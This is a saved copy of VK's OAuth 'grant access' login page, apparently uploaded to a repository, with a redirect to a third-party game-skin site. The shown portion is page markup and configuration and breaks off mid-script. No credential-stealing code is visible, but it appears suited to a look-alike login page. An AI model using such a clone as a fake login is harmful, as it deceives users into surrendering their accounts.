
==== 0/index.html @ c6ca8063 "Add files via upload" ====
<!DOCTYPE html>
<!-- saved from url=(0187)https://oauth.vk.com/oauth/authorize?client_id=6950134&redirect_uri=https%3A%2F%2Fapi.standoffcase.top%2Fauth%2Fvk&response_type=code&scope=0&v=&state=&display=page&display=page&success=1 -->
<html lang="ru" class="vk vk_js_yes vk_1x vk_flex_yes r m h  vk_appAuth_no n vk_modern  vk_schemes_yes   "><div id="darkvk"></div><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
              
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui, user-scalable=no">
        <meta name="format-detection" content="telephone=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="MobileOptimized" content="176">
        <meta name="HandheldFriendly" content="True">
        <!--<base id="base">--><base href=".">
        
        <meta name="description" content="">
        <meta property="og:description" content="">
        <link rel="shortcut icon" href="https://oauth.vk.com/images/icons/favicons/fav_logo.ico?8">
            <link rel="icon" type="image/png" sizes="32x32" href="https://oauth.vk.com/images/icons/pwa/favicon_32.png?12">
    <link rel="apple-touch-icon" href="https://oauth.vk.com/images/icons/pwa/apple/default.png?15">
    <meta name="apple-mobile-web-app-title" content="ВКонтакте">
    <meta name="application-name" content="ВКонтакте">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="theme-color" content="#19191a">
<meta name="color-scheme" content="dark">
        <title>Получение доступа к ВКонтакте | ВКонтакте</title>
        <meta http-equiv="origin-trial" content="Av8ECqeAAIiC9bF3N7aq2M/TaxNzzpPcFXnw0rRb9KRUQlbyHKYmPj6KeVUFVDk+S7W9RfJH2GsEOS8G99uJvgcAAABaeyJvcmlnaW4iOiJodHRwczovL3ZrLmNvbTo0NDMiLCJmZWF0dXJlIjoiQmFkZ2luZyIsImV4cGlyeSI6MTU2MTY2MTkxNCwiaXNTdWJkb21haW4iOnRydWV9">
        <script type="text/javascript" async="" src="./index_files/code.js"></script><script nomodule="">window.nomodules = true;</script>
        
        <script>
          (function() {
            window.vk = {"id":0,"__debug":false,"__dev":false,"__domain":"vk.com","wsTransport":"https:\/\/stats.vk-portal.net","statsMeta":{"platform":"mvk","st":false,"time":1658390527,"hash":"4MV2jlDT8zmHPLeEpxjotsjgSfwgBhD4tksDVgwlCic","reloadVersion":0},"tnsPixelType":"unauth","tnsPixelSocdem":"13","platform":"mvk","liteMode":{"enabled":false,"reminderDisabled":true,"hash":"6487c4c834b221149c"},"apiConfigDomains":{"apiDomain":"api.vk.com","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"logoutUrl":"https:\/\/login.vk.com\/?act=logout_mobile&hash=0e006b24e5dd65f7a0&_origin=https%3A%2F%2Foauth.vk.com&lrt=Si29kFKH51pdK2WdJUb7q3mrshaJ5Q9ZSSYS31m_9GA","selectorsToCheck":[".audioPlaylistShortSnippet__add",".FormLayoutGroup--horizontal > .FormItem",".vkuiFormItem",".apps_access_notifications",".vkuiSimpleCell--vkcom .vkuiSimpleCell__main",".vkuiCheckbox__icon--off",".vk_ios_yes .AudioSerp__foundOwned",".svgIcon-keyboard_bots_outline_28",".blog_post_text .article > ul",".article_dark figure[data-type=\"113\"] .thumbed_link__buttons a",".svgIcon-tabbar__messages_active_28",".EasterEggFrame",".pp_auth_link_a",".vkuiAlert--ios.vkuiAlert--closing",".OrderFieldsList__trackNumber",".DirectGamesCatalogPromoBanner",".Icon_view",".vkuiPanelHeader--ios.vkuiPanelHeader--no-left .vkuiPanelHeader__content > *",".r .cp_attached_post .snippet_type_story .snippet__subtitle",".login_blocked_reason_td",".svgIcon-user_added_outline_28",".vkuiDateRangeInput__input",".pi_last_replies .pi_text","* html .clearfix",".vkui__portal-root select"],"rv":"111632","ts":1658390527,"sw":null,"stFiles":{"https:\/\/st7-13.vk.com\/css\/mobile\/variables.02ab01a371470db8d7ff.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/oauth_base.28eb093887055c9bcc3a.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/legacy.766a9732cbda281e99a7.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/common.047a3b8f11655a91b3f9.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/vkui.6e46fd3faf36973dbe50.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/qsearch.eeea9342603576c2e7a1.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/audio_player_bottom.02919be903afe9004c20.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/audio_player_mini.9fab9c45f73cd12e2c8b.css":"","https:\/\/st7-13.vk.com\/css\/mobile\/unauthorized.1451842f7ffdda88710f.css":"","https:\/\/st7-13.vk.com\/dist\/mobile\/runtime.bf02310689d46369a7d7.js":"cbb7da358c9eb7aec4524b9062915b8bc56ffe0cb8719d527eea68d7e51fca8a","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~polyfills.4ab190e5c3efeb00e7d7.js":"a6b7bab62e6f9b5ca26af2dd23bf52f3fd321dba015a19f0a384663dc0eeb414","https:\/\/st7-13.vk.com\/dist\/mobile\/polyfills.c6ca6d4aa9b1676cdb42.js":"2ec8fe60bdde53305b0b040119715edb4c6af31206dccb80ccee372966a7e423","https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js":"c0a2e4cc2a7299082c88b08caf5f8925846ac2b906937ab695db8c698f40be8a","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~icons.60a18e855671d8445481.js":"f94dc92c24c3d2af2695857c699cea47767093a65684477a570dcfe5fdb41b57","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor.8c8e791d20ad2708a503.js":"45994058add4aa0b35be7e92bc1b1084823a366dd1e2694c68753623000c0583","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~vkui.5bf809a0116b0cc43c77.css":"d05bf72238a4d6283e0418afc547a37d91936b0dabd345e0bbd820ec8ef07ea6","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~vkui.409e21d50c5a28ef0d2d.js":"33ecf583d83b9bb6849ff476e6f740826751f9c4c4dbce7cc5fabd836184440d","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~effector.0c54dfe7f8cef7f64cb3.js":"28da562edea56e24cbd9a4193b130c3e6b52cb7970b257b20e8dcb8b3c7a1bf4","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~react.0256e5eee787a675ba64.js":"7cc791bd64f48968083a0b22fa425159733ce309642eb88a1032ecf391671710","https:\/\/st7-13.vk.com\/dist\/mobile\/nav.8710d92227fbaf4ace83.js":"3a201aae080493913d471ff96af5562ca348c6c5b57c1e15d49ff7433fbd1daf","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~vkjs.5fd79732062f952c9b53.js":"f5c16071d0bf7a40ca3ad2424a2691708d63462536ca37f4936406d2cdbfb0a6","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~qr.a30273097b3c74641364.js":"c03ba906ff0ff501d0620e1a3b714c4b60a10403f7d0a73c7bcd6dcd4ed4d101","https:\/\/st7-13.vk.com\/dist\/mobile\/b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js":"f76852d2d195da46ebde3e5951e131ba7866fc1018523e15583f129c66db3e41","https:\/\/st7-13.vk.com\/dist\/mobile\/b-ce5944c2e487febbf07245f66e60dc26.366324000737b8667b8d.js":"51dbfdfcbf98d6a62f229f41500ec8363b7f91b2e3c245e9da321b48caac8010","https:\/\/st7-13.vk.com\/dist\/mobile\/b-152b11b23f0c2a0dfca81506c7b89efb.51458bf794bcd8744291.js":"72a741f750924d0c47c670956d82ce8fcb72277d1e34bc4c43fdfe2b0aff86d3","https:\/\/st7-13.vk.com\/dist\/mobile\/common.f5bef778c30735e59055.css":"8109da3b01b0e70626822cb7325f5ea6e27e3bb5257aa3d39af8298b18c137bb","https:\/\/st7-13.vk.com\/dist\/mobile\/common.e460b23c69500e4f3c99.js":"e66b4d8476e519fc4664f63f9ed77f16bc8df89dc694924c678e0dc29e019077","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~search.e99a4e792eac1a599917.js":"f5fd03fd03c6df41b950289f35c1ce638e6d205846c40742385efb3e90ab0863","https:\/\/st7-13.vk.com\/dist\/mobile\/qsearch.4a6572c74dd6d048bd1f.js":"77bb5f1bc8acf15614cfbdfef6168db278117d8a56b3eab10891d67ea6fdad1f","https:\/\/st7-13.vk.com\/dist\/mobile\/audio_player_bottom.51cc1d4f9e69e81220c0.js":"56cae6bf2e313cbef0ce6f519641500d43a92ab17964bcd906159fc8c55e1f12","https:\/\/st7-13.vk.com\/dist\/mobile\/audio_player_mini.28dfd632e307717182e1.js":"79f1a9c9d0ed713e0a5eea1ba7a39f2c54e2093152383b2c2e1a2db8bd115da8","https:\/\/st7-13.vk.com\/dist\/mobile\/audio.fe9fe76d9cc1db3a714a.js":"13a0feef46571fb09a977f3f2b94fd71d2f83f90ebc3b59242f584f28bb0d909","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~raven.492cb28ea61f5fa1a824.js":"4598a772a59af914a6db1e445df5d2d2732dde672f22b7e17f76341fb9633a1b","https:\/\/st7-13.vk.com\/dist\/mobile\/js_errors_logger.ef8bfb68f8640b4073f4.js":"60b5a869bd0f34878afe70b69ace19500156a248d3afdc6fd8c538c4d344ba18","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~sentry.41537c0f2bf13a593ad0.js":"5a915a99d8616b26f85db1dff16a254a1358860f8ada9ea4d85da83a03f353f8","https:\/\/st7-13.vk.com\/dist\/mobile\/sentry.67e0c2b5c161c8e2f39c.js":"b741fb2a8a6ea6adb7b9065e1b4773da50fb8368818f7312c7973bc825d9cd52","https:\/\/st7-13.vk.com\/dist\/mobile\/unauthorized.d8670f6ef905782c3e29.js":"f381db264ffaa1f45955e9c86443235506b77a798e89f605b420270f558085ad"},"stDomain":"https:\/\/st7-13.vk.com","stNavMap":{"^\\\/join":["https:\/\/st7-13.vk.com\/dist\/mobile\/join.e9bff9632b9cb8b782dd.js","https:\/\/st7-13.vk.com\/css\/mobile\/join.5797c9d18dbfca3915d6.css"],"promocode(\\\/([0-9a-zA-Z-]+))?":["https:\/\/st7-13.vk.com\/dist\/mobile\/promocode.e991150db6b718fed83a.js","https:\/\/st7-13.vk.com\/css\/mobile\/promocode.75d317d001709fdfe352.css"],"^\\\/audio":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor.8c8e791d20ad2708a503.js","https:\/\/st7-13.vk.com\/dist\/mobile\/audio.fe9fe76d9cc1db3a714a.js"],"^\\\/video":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/video.4c36d0c25b647046b314.js","https:\/\/st7-13.vk.com\/css\/mobile\/video.0c273b239c1402e2ad3e.css","https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css"],"^\\\/clip":["https:\/\/st7-13.vk.com\/dist\/mobile\/short_video.53913fe7d0dcef974aef.js","https:\/\/st7-13.vk.com\/css\/mobile\/ShortVideoPage.83118133b9fe8ea8e4a8.css","https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css"],"^\\\/(photo|album|tag|attachments|market|uslugi)":["https:\/\/st7-13.vk.com\/dist\/mobile\/photoview.ccee999eb8bcbe70b3b0.js","https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~icons.60a18e855671d8445481.js","https:\/\/st7-13.vk.com\/dist\/mobile\/photo.3bf1e37ee2be043ec5e0.css","https:\/\/st7-13.vk.com\/dist\/mobile\/photo.18784ddf84c976fea278.js","https:\/\/st7-13.vk.com\/css\/mobile\/photo.34e2daeef613663f3c28.css","https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css"],"^\\\/(wall|mail|write|im|chatjoin)":["https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css","https:\/\/st7-13.vk.com\/css\/mobile\/wall.7ed1b91d018b467e1f1f.css"],"settings\\?act=money_transfer_history":["https:\/\/st7-13.vk.com\/dist\/mobile\/money_transfer_history.0239a71900ca325478da.js","https:\/\/st7-13.vk.com\/css\/mobile\/money_transfer_history.bea614438094b881ae2e.css"],"^\\\/settings":["https:\/\/st7-13.vk.com\/dist\/mobile\/settings.8c2706ded96c96ecbbf3.js","https:\/\/st7-13.vk.com\/css\/mobile\/settings.594210d12ce463ab3be3.css"],"settings\\?act=business_notify":["https:\/\/st7-13.vk.com\/dist\/mobile\/business_notify_settings.b0f287ba1fd196b5cd8a.js","https:\/\/st7-13.vk.com\/css\/mobile\/business_notify_settings.30ae69b5990bdcb53a05.css"],"reports\\?act=":["https:\/\/st7-13.vk.com\/css\/mobile\/reports.0f0c147bed66c41b6f2e.css"],"^\\\/(blog|about|press|jobs|products|adv)":["https:\/\/st7-13.vk.com\/dist\/mobile\/blog.8c79ee143a39fe43eb2b.js","https:\/\/st7-13.vk.com\/css\/mobile\/blog.42d6e136deb622e3fc96.css","https:\/\/st7-13.vk.com\/css\/mobile\/mail.3eb228a6022129042aac.css"],"^\\\/(product|cart|cart_order|orders|market\\.php)(\\??[0-9a-zA-Z=_-]+)?":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/market.7266ed9023ef6eaf5a26.js","https:\/\/st7-13.vk.com\/css\/mobile\/market.5fe4d1026582ff77184f.css"],"^\\\/(reviews)":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/market.7266ed9023ef6eaf5a26.js","https:\/\/st7-13.vk.com\/css\/mobile\/market.5fe4d1026582ff77184f.css","https:\/\/st7-13.vk.com\/css\/mobile\/photo.34e2daeef613663f3c28.css"],"^\\\/(vkcrowdsource)":["https:\/\/st7-13.vk.com\/dist\/mobile\/crowdsource.507833b420f1c37a6f04.css","https:\/\/st7-13.vk.com\/dist\/mobile\/crowdsource.bea51f00a46c9586906e.js","https:\/\/st7-13.vk.com\/css\/mobile\/crowdsource.462f135af987a5a6468b.css"],"^\\\/groups_catalog\\\/([0-9a-zA-Z_\\-]+)$":["https:\/\/st7-13.vk.com\/dist\/mobile\/groups_catalog.fdf0a04478ff09bb8ad5.js"],"z=(story|narrative)(-?\\d+_\\d+)":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/stories.991b863eac3c6bbf51ba.js"],"z=photo(-?\\d+_\\d+)":["https:\/\/st7-13.vk.com\/dist\/mobile\/icons.a51a9ed8f4f63e54d366.js","https:\/\/st7-13.vk.com\/dist\/mobile\/vendor~icons.60a18e855671d8445481.js","https:\/\/st7-13.vk.com\/dist\/mobile\/photo.3bf1e37ee2be043ec5e0.css","https:\/\/st7-13.vk.com\/dist\/mobile\/photo.18784ddf84c976fea278.js"]},"stDeps":{"apple_viewport_bug_demo.js":["apple_viewport_bug_demo.3f024c98dc41cd902d8f.js"],"apps.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","vendor~lottie.1dd9d57b57f591040bbd.js","apps.2d7c062c529eb41cb3dc.js"],"apps_connect.js":["vendor~icons.60a18e855671d8445481.js","b-4058e09ab5200ed1eb2e43364b82a2dd.a1e1909d4d036d08eb12.js","apps_connect.a62cc4fee2ca429bc588.css","apps_connect.a367a538b644b340b4bd.js"],"apps_stub.js":["apps_stub.bd9c55fd3e63bb8d10fd.js"],"article.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","vendor~vkui.5bf809a0116b0cc43c77.css","vendor~vkui.409e21d50c5a28ef0d2d.js","vendor~effector.0c54dfe7f8cef7f64cb3.js","nav.8710d92227fbaf4ace83.js","vendor~vkjs.5fd79732062f952c9b53.js","b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js","b-152b11b23f0c2a0dfca81506c7b89efb.51458bf794bcd8744291.js","article.7f88f006e1bf2c0e6ef5.js"],"audio.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","audio.fe9fe76d9cc1db3a714a.js"],"audio_player_bottom.js":["icons.a51a9ed8f4f63e54d366.js","audio_player_bottom.51cc1d4f9e69e81220c0.js"],"audio_player_mini.js":["icons.a51a9ed8f4f63e54d366.js","audio_player_mini.28dfd632e307717182e1.js"],"audio_searcher.js":["icons.a51a9ed8f4f63e54d366.js","audio_searcher.0931f394f107779f24b6.js"],"banned_tutorial.js":["banned_tutorial.1eb271ec58e41fccb1f8.js"],"best_friends.js":["best_friends.b49ad157dd4bd3893781.js"],"blog.js":["blog.8c79ee143a39fe43eb2b.js"],"business_notify_settings.js":["business_notify_settings.b0f287ba1fd196b5cd8a.js"],"chat_photo_upload.js":["chat_photo_upload.09d5c8c76459e341a9aa.js"],"common.js":["icons.a51a9ed8f4f63e54d366.js","vendor~icons.60a18e855671d8445481.js","vendor.8c8e791d20ad2708a503.js","vendor~vkui.5bf809a0116b0cc43c77.css","vendor~vkui.409e21d50c5a28ef0d2d.js","vendor~effector.0c54dfe7f8cef7f64cb3.js","vendor~react.0256e5eee787a675ba64.js","nav.8710d92227fbaf4ace83.js","vendor~vkjs.5fd79732062f952c9b53.js","vendor~qr.a30273097b3c74641364.js","b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js","b-ce5944c2e487febbf07245f66e60dc26.366324000737b8667b8d.js","b-152b11b23f0c2a0dfca81506c7b89efb.51458bf794bcd8744291.js","common.f5bef778c30735e59055.css","common.e460b23c69500e4f3c99.js"],"connect.js":["vendor.8c8e791d20ad2708a503.js","connect.97f2a45ae896fd75c956.js"],"cookie_banner.js":["cookie_banner.6c6a7daa17e41402651a.js"],"crowdsource.js":["crowdsource.507833b420f1c37a6f04.css","crowdsource.bea51f00a46c9586906e.js"],"easter_eggs.js":["icons.a51a9ed8f4f63e54d366.js","easter_eggs.b1799534f5903e7b0733.js"],"feed_animated_block.js":["feed_animated_block.d27ca664ff770c7218c2.css","feed_animated_block.eabac01a29ce657cb06b.js"],"game_install_screen.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","vendor~vkui.5bf809a0116b0cc43c77.css","vendor~vkui.409e21d50c5a28ef0d2d.js","vendor~effector.0c54dfe7f8cef7f64cb3.js","nav.8710d92227fbaf4ace83.js","vendor~vkjs.5fd79732062f952c9b53.js","b-56a894446599f6f94ed5f8663b6e37b9.15ba35de50f06e80b29a.js","game_install_screen.de865ab51a21ca8f6032.js"],"grip.js":["grip.236af47080cef798a3ad.js"],"groups_catalog.js":["groups_catalog.fdf0a04478ff09bb8ad5.js"],"join.js":["join.e9bff9632b9cb8b782dd.js"],"js_errors_logger.js":["vendor~raven.492cb28ea61f5fa1a824.js","js_errors_logger.ef8bfb68f8640b4073f4.js"],"mail.js":["icons.a51a9ed8f4f63e54d366.js","vendor.8c8e791d20ad2708a503.js","mail.1fa1378c3387db1de65a.js"],"market.js":["icons.a51a9ed8f4f63e54d366.js","market.7266ed9023ef6eaf5a26.js"],"market_analytics.js":["market_analytics.029059feb1b77d7bd076.js"],"mini_apps_catalog.js":["mini_apps_catalog.69b5375a6ab14b56b332.js"],"mini_apps_catalog_search.js":["mini_apps_catalog_search.0f7543fec155b9764a21.js"],"mini_apps_left_menu_tooltip.js":["mini_apps_left_menu_tooltip.1d127675c915f7b80d4c.js"],"mini_apps_recommended_carousel.js":["mini_apps_recommended_carousel.9499c2e96b768186b5fb.js"],"money_transfer_history.js":["money_transfer_history.0239a71900ca325478da.js"],"narratives.js":["vendor~polyfills.4ab190e5c3efeb00e7d7.js","vendor~draggable.18fcaef9e040446579dc.js","narratives.0982c74906efa5ef9e3c.js"],"openapi.js":["openapi.96eac9513377461e62a2.js"],"owner_photo_upload.js":["owner_photo_upload.88ab2b3ae5551749f9f4.js"],"page_bottom_banners.js":["icons.a51a9ed8f4f63e54d366.js","page_bottom_banners.f7b2ff5a4a56624f11c6.js"],"payments.js":["payments.68b141b2188be0e79335.js"],"performance_observers.js":["vendor.8c8e791d20ad2708a503.js","performance_observers.75be0154899025d1c30e.js"],"photo.js":["icons.a51a9ed8f4f63e54d366.js","vendor~icons.60a18e855671d8445481.js","photo.3bf1e37ee2be043ec5e0.css","photo.18784ddf84c976fea278.js"],"photoview.js":["photoview.ccee999eb8bcbe70b3b0.js"],"polyfills.js":["runtime.bf02310689d46369a7d7.js","vendor~polyfills.4ab190e5c3efeb00e7d7.js","polyfills.c6ca6d4aa9b1676cdb42.js"],"profile.js":["profile.1098e2856509e5b91661.js"],"promocode.js":["promocode.e991150db6b718fed83a.js"],"qrcode.js":["qrcode.48c43bd8eef73fa243c1.js"],"qsearch.js":["vendor~icons.60a18e855671d8445481.js","vendor~search.e99a4e792eac1a599917.js","qsearch.4a6572c74dd6d048bd1f.js"],"reactions.js":["reactions.307e042adacbb810a9c5.js"],"redesign_wall_post.js":["redesign_wall_post.9c17f4cd5563cd0a30b9.js"],"redirect_screen.js":["icons.a51a9ed8f4f63e54d366.js","redirect_screen.c2f1bd072c17526ecac2.js"],"sak_unauthorized.js":["sak_unauthorized.64ba40c5b99c327f3d52.js"],"search_catalog.js":["search_catalog.4ffd5a9cd54f7d3b9fe9.js"],"sentry.js":["vendor.8c8e791d20ad2708a503.js","vendor~sentry.41537c0f2bf13a593ad0.js","sentry.67e0c2b5c161c8e2f39c.js"],"settings.js":["settings.8c2706ded96c96ecbbf3.js"],"short_video.js":["short_video.53913fe7d0dcef974aef.js"],"stories.js":["icons.a51a9ed8f4f63e54d366.js","stories.991b863eac3c6bbf51ba.js"],"stories_archive.js":["stories_archive.a3bdb9f1224cb6639bcd.js"],"textlives.js":["icons.a51a9ed8f4f63e54d366.js","textlives.0d8b41b346f2f376f560.js"],"thumbs_edit.js":["icons.a51a9ed8f4f63e54d366.js","thumbs_edit.3cf3efebe75aae6766b4.js"],"unauthorized.js":["icons.a51a9ed8f4f63e54d366.js","unauthorized.d8670f6ef905782c3e29.js"],"unauthorized_search.js":["unauthorized_search.01920bbdc07fefae57c8.js"],"video.js":["icons.a51a9ed8f4f63e54d366.js","video.4c36d0c25b647046b314.js"],"vk_sans_observer.js":["vk_sans_observer.be16fa28c6ec227d36c9.js"],"vkapps.js":["icons.a51a9ed8f4f63e54d366.js","vendor~icons.60a18e855671d8445481.js","b-4058e09ab5200ed1eb2e43364b82a2dd.a1e1909d4d036d08eb12.js","vkapps.ef4a316d291f30900f17.css","vkapps.538de3a5ddb6d8f472bc.js"],"vkui_playground.js":["vkui_playground.146f826ae66d69b93fee.js"],"wall_posting.js":["wall_posting.49deae2705b5e04a38a4.js"],"xss_playground.js":["xss_playground.3374a1baeed99524e679.js"],"youla.js":["youla.f74f0fd2a315950d7f6d.js"],"apple_viewport_bug_demo_fallback.js":["apple_viewport_bug_demo_fallback.80db23a82d56e8fd766c.js"],"apps_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~lottie_fallback.07e8aa473434c4738ba0.js","apps_fallback.8344ea1ddfd55a5bac24.js"],"apps_connect_fallback.js":["vendor_fallback.6afdea5584ee0b2538d4.js","vendor~icons_fallback.60a18e855671d8445481.js","b-4058e09ab5200ed1eb2e43364b82a2dd_fallback.472fa18ae1aa84e35267.js","apps_connect_fallback.3db15468737e9f4247aa.css","apps_connect_fallback.9e4e04e72b8f514c07cb.js"],"apps_stub_fallback.js":["apps_stub_fallback.06d1c1ed00a14f6078f8.js"],"article_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~vkui_fallback.0a26205499e86a3d61a1.css","vendor~vkui_fallback.409e21d50c5a28ef0d2d.js","vendor~effector_fallback.0c54dfe7f8cef7f64cb3.js","nav_fallback.922533fb755619c86731.js","vendor~vkjs_fallback.5fd79732062f952c9b53.js","b-56a894446599f6f94ed5f8663b6e37b9_fallback.6f69ba1f4adc10921ee2.js","b-152b11b23f0c2a0dfca81506c7b89efb_fallback.5ebc0d58b602e1f5a14f.js","article_fallback.3ee59ab6232111b97a35.js"],"audio_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","audio_fallback.83fcd2dde719bffb6688.js"],"audio_player_bottom_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","audio_player_bottom_fallback.fa4a272f585c2f69313a.js"],"audio_player_mini_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","audio_player_mini_fallback.ff069b746a7a120035b2.js"],"audio_searcher_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","audio_searcher_fallback.74071138c8380471e9d0.js"],"banned_tutorial_fallback.js":["banned_tutorial_fallback.7913757e483819b2e3e9.js"],"best_friends_fallback.js":["best_friends_fallback.58c42f251c9e54a53296.js"],"blog_fallback.js":["blog_fallback.9a59e0ac9f8930f198e9.js"],"business_notify_settings_fallback.js":["business_notify_settings_fallback.546337adc43a9e186e51.js"],"chat_photo_upload_fallback.js":["chat_photo_upload_fallback.34de174b1ead4e0cbc93.js"],"common_fallback.js":["icons_fallback.a51a9ed8f4f63e54d366.js","vendor_fallback.6afdea5584ee0b2538d4.js","vendor~icons_fallback.60a18e855671d8445481.js","vendor~vkui_fallback.0a26205499e86a3d61a1.css","vendor~vkui_fallback.409e21d50c5a28ef0d2d.js","vendor~effector_fallback.0c54dfe7f8cef7f64cb3.js","vendor~react_fallback.eed909c632a518ed8dd1.js","nav_fallback.922533fb755619c86731.js","vendor~vkjs_fallback.5fd79732062f952c9b53.js","vendor~qr_fallback.b862701d4dfb13866ed2.js","b-56a894446599f6f94ed5f8663b6e37b9_fallback.6f69ba1f4adc10921ee2.js","b-ce5944c2e487febbf07245f66e60dc26_fallback.5c44a939898a09c5faac.js","b-152b11b23f0c2a0dfca81506c7b89efb_fallback.5ebc0d58b602e1f5a14f.js","common_fallback.f5bef778c30735e59055.css","common_fallback.53135cf85eca0180f254.js"],"connect_fallback.js":["vendor_fallback.6afdea5584ee0b2538d4.js","connect_fallback.97f2a45ae896fd75c956.js"],"cookie_banner_fallback.js":["cookie_banner_fallback.f863e1154f3c08b97886.js"],"crowdsource_fallba